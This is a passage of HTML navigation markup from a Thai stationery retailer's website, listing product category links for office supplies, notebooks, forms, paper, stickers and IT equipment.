href="https://stationerymine.com/office-supplies/document-case"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์จัดเก็บ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/box-file" ><span class="sm_megamenu_title_lv-2">กล่องเก็บเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/document-shelf" ><span class="sm_megamenu_title_lv-2">ชั้นเก็บเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/binding-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์เข้าเล่ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/name-plate-and-name-card-case" ><span class="sm_megamenu_title_lv-2">ป้ายชื่อ/กล่องใส่นามบัตร</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon glueandtape"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/adhesive-and-tape"  ><span class="sm_megamenu_title_lv-2">กาว / เทปกาว</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/opp-tape" ><span class="sm_megamenu_title_lv-2">เทปปิดกล่อง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/cloth-tape" ><span class="sm_megamenu_title_lv-2">เทปผ้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/clear-tape" ><span class="sm_megamenu_title_lv-2">เทปใส</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/double-sided-tape" ><span class="sm_megamenu_title_lv-2">เทปกาวสองหน้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/paper-masking-tape" ><span class="sm_megamenu_title_lv-2">กระดาษกาวย่น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/tape-dispenser" ><span class="sm_megamenu_title_lv-2">แท่นตัดเทป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/latex-glue" ><span class="sm_megamenu_title_lv-2">กาวลาเท็กซ์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/liquid-glue" ><span class="sm_megamenu_title_lv-2">กาวน้ำ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/glue-stick" ><span class="sm_megamenu_title_lv-2">กาวแท่ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/hot-glue" ><span class="sm_megamenu_title_lv-2">กาวร้อน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/hot-glue-gun" ><span class="sm_megamenu_title_lv-2">ปืนกาว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/other-adhesive" ><span class="sm_megamenu_title_lv-2">กาวอื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon cutting"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ตัด / เจาะกระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/scissors" ><span class="sm_megamenu_title_lv-2">กรรไกร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/cutter-and-blades" ><span class="sm_megamenu_title_lv-2">คัตเตอร์และใบมีด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/paper-punching-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเจาะ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/cutting-mat" ><span class="sm_megamenu_title_lv-2">แผ่นรองตัด</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon staples"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/stapler-and-paper-clip"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์เย็บ / หนีบกระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/stapler" ><span class="sm_megamenu_title_lv-2">เครื่องเย็บกระดาษ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/staples" ><span class="sm_megamenu_title_lv-2">ลวดเย็บกระดาษ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/paper-clip" ><span class="sm_megamenu_title_lv-2">ลวดเสียบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/black-clip" ><span class="sm_megamenu_title_lv-2">คลิปดำ</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon noteandfilmindex"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/note-paper-and-film-index"  ><span class="sm_megamenu_title_lv-2">กระดาษโน๊ต / ฟิล์มอินเด็กซ์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/note-paper-and-film-index/note-paper" ><span class="sm_megamenu_title_lv-2">กระดาษโน๊ต / โพสต์อิท</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/note-paper-and-film-index/film-index" ><span class="sm_megamenu_title_lv-2">ฟิล์มโน๊ตดัชนี</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon stamp"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad"  ><span class="sm_megamenu_title_lv-2">ตรายาง / แท่นประทับ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/dater" ><span class="sm_megamenu_title_lv-2">ตรายางวันที่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/self-inking-stamp" ><span class="sm_megamenu_title_lv-2">ตรายางหมึกในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/numberer" ><span class="sm_megamenu_title_lv-2">เครื่องตีเบอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/stamp-pad" ><span class="sm_megamenu_title_lv-2">แท่นประทับ</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon etc-office-supplies"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/other-office-supplies"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงานอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/laminating-film" ><span class="sm_megamenu_title_lv-2">ฟิล์มเคลือบบัตร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/fingertip-moistener" ><span class="sm_megamenu_title_lv-2">ขี้ผึ้งนับแบงค์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/protective-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์ป้องกันโควิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/globe" ><span class="sm_megamenu_title_lv-2">ลูกโลก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/miscellaneous-office-supplies" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงานเบ็ดเตล็ด</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon notebookandform-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/notebook-and-form"  id="sm_megamenu_288"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สมุด / แบบฟอร์ม</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon notebookandform"><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon student-book"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/student-notebook"  ><span class="sm_megamenu_title_lv-2">สมุดนักเรียน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/obec-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนสพฐ.</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/thai-pattern-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนลายไทย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/fancy-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนแฟนซี</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon notepads"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/report-pad"  ><span class="sm_megamenu_title_lv-2">สมุดฉีก/สมุดรายงาน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/standard-report-pad" ><span class="sm_megamenu_title_lv-2">สมุดฉีกเส้นมาตรฐาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/graph-paper-pad" ><span class="sm_megamenu_title_lv-2">สมุดฉีกลายตาราง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/daily-account-pad" ><span class="sm_megamenu_title_lv-2">สมุดบัญชีรายวัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon account-book"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/account-book"  ><span class="sm_megamenu_title_lv-2">สมุดบัญชี</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/account-book/standard-account-book" ><span class="sm_megamenu_title_lv-2">สมุดมุมมัน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/account-book/fancy-account-book" ><span class="sm_megamenu_title_lv-2">สมุดมุมมันแฟนซี</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon notebook"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/notebook"  ><span class="sm_megamenu_title_lv-2">สมุดบันทึก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/hardcover-book" ><span class="sm_megamenu_title_lv-2">สมุดปกแข็ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/paperback-book" ><span class="sm_megamenu_title_lv-2">สมุดปกอ่อน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/plain-paper-notebook" ><span class="sm_megamenu_title_lv-2">สมุดไร้เส้น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/graph-paper-notebook" ><span class="sm_megamenu_title_lv-2">สมุดลายตาราง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/planner-diary" ><span class="sm_megamenu_title_lv-2">แพลนเนอร์ / ไดอารี่</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon form"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/business-form"  ><span class="sm_megamenu_title_lv-2">แบบฟอร์ม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/carbonless-cash-receipt-book" ><span class="sm_megamenu_title_lv-2">บิลเงินสดคาร์บอนในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/cash-receipt-book" ><span class="sm_megamenu_title_lv-2">บิลเงินสดธรรมดา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/carbonless-delivery-bill" ><span class="sm_megamenu_title_lv-2">ใบส่งของคาร์บอนในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/delivery-bill" ><span class="sm_megamenu_title_lv-2">ใบส่งของธรรมดา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/business-contract-form" ><span class="sm_megamenu_title_lv-2">หนังสือสัญญาต่างๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon paperandsticker-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/paper-and-sticker"  id="sm_megamenu_286"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">กระดาษ / สติ๊กเกอร์</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon paperandsticker"><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon paper"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/paper"  ><span class="sm_megamenu_title_lv-2">กระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/stencil-paper" ><span class="sm_megamenu_title_lv-2">กระดาษไข</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/report-cover-paper" ><span class="sm_megamenu_title_lv-2">กระดาษปกรายงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/copy-and-printer-paper" ><span class="sm_megamenu_title_lv-2">กระดาษพิมพ์ / ถ่ายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/colored-paper" ><span class="sm_megamenu_title_lv-2">กระดาษสี</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon envelope"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies"  ><span class="sm_megamenu_title_lv-2">ซอง / อุปกรณ์เพื่อการบรรจุ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/letter-envelope" ><span class="sm_megamenu_title_lv-2">ซองจดหมาย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/jacket" ><span class="sm_megamenu_title_lv-2">ซองเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/parcel-box" ><span class="sm_megamenu_title_lv-2">กล่องพัสดุ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/packing-paper" ><span class="sm_megamenu_title_lv-2">กระดาษห่อพัสดุ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/wrapping-paper" ><span class="sm_megamenu_title_lv-2">กระดาษห่อของขวัญ</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon sticker"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/sticker"  ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/barcode-label" ><span class="sm_megamenu_title_lv-2">ป้ายบาร์โค้ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/sticker-label" ><span class="sm_megamenu_title_lv-2">ป้ายสติ๊กเกอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/colored-sticker" ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์สี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/multipurpose-stickers" ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์อเนกประสงค์</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon plasticsheet"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/plastic-sheet"  ><span class="sm_megamenu_title_lv-2">แผ่นพลาสติก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/plastic-sheet/clear-plastic-sheet" ><span class="sm_megamenu_title_lv-2">แผ่นพลาสติกใส</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon itandelectric-appliance-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/it-products"  id="sm_megamenu_289"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สินค้าไอที / เครื่องใช้ไฟฟ้า</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon itandelectric-appliance"><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon electronic-components"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/electronic-appliances"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์อิเล็กทรอนิกส์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/calculator" ><span class="sm_megamenu_title_lv-2">เครื่องคิดเลข</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/batteries" ><span class="sm_megamenu_title_lv-2">ถ่านไฟฉาย / แบตเตอรี่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/power-plug-and-converter" ><span class="sm_megamenu_title_lv-2">ปลั๊กไฟ / หัวแปลง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/flashlight-lighting-equipment" ><span class="sm_megamenu_title_lv-2">ไฟฉาย / อุปกรณ์ให้แสงสว่าง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/network-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์เน็ตเวิร์ค</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/other-electronic-devices" ><span class="sm_megamenu_title_lv-2">อุปกรณ์อิเล็กทรอนิกส์อื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon computer"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/computer"  ><span class="sm_megamenu_title_lv-2">คอมพิวเตอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/computer-laptop-tablet" ><span class="sm_megamenu_title_lv-2">คอมพิวเตอร์ / โน๊ตบุ๊ค / แท็บเล็ต</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/monitor-monitor-stand" ><span class="sm_megamenu_title_lv-2">จอมอนิเตอร์ / ขาตั้งจอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/mouse-keyboard-set" ><span class="sm_megamenu_title_lv-2">เม้าส์ / คีย์บอร์ด / ชุดเซ็ท</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/webcam" ><span class="sm_megamenu_title_lv-2">กล้องเว็บแคม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/headphones-speakers-microphone" ><span class="sm_megamenu_title_lv-2">หูฟัง / ลำโพง / ไมค์โครโฟน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/storage-device" ><span class="sm_megamenu_title_lv-2">อุปกรณ์จัดเก็บข้อมูล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/accessories" ><span class="sm_megamenu_title_lv-2">ส่วนประกอบคอมพิวเตอร์ / อุปกรณ์เสริม</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon it-elec"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/electrical-device"  ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้า</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/smart-device-gadget" ><span class="sm_megamenu_title_lv-2">Smart Device & Gadget</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/air-purifier" ><span class="sm_megamenu_title_lv-2">เครื่องฟอกอากาศ / ไส้กรอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/time-recorder" ><span class="sm_megamenu_title_lv-2">เครื่องบันทึกเวลา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/document-shredder" ><span class="sm_megamenu_title_lv-2">เครื่องทำลายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/laminating-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเคลือบเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/telephone-fax" ><span class="sm_megamenu_title_lv-2">โทรศัพท์ / โทรสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/scanner" ><span class="sm_megamenu_title_lv-2">สแกนเนอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/projector" ><span class="sm_megamenu_title_lv-2">โปรเจคเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/tv-mounting-stand" ><span class="sm_megamenu_title_lv-2">ทีวี / ขาติดตั้ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/ups" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำรองไฟ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/other-office-appliances" ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้าสำนักงานอื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon it-elec"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/catalog/category/view/"  ><span class="sm_megamenu_title_lv-2">สินค้าไอที / เครื่องใช้ไฟฟ้า อื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/smart-device-gadget" ><span class="sm_megamenu_title_lv-2">Smart Device & Gadget</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/air-purifier" ><span class="sm_megamenu_title_lv-2">เครื่องฟอกอากาศ / ไส้กรอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/time-recorder" ><span class="sm_megamenu_title_lv-2">เครื่องบันทึกเวลา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/document-shredder" ><span class="sm_megamenu_title_lv-2">เครื่องทำลายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/laminating-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเคลือบเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" 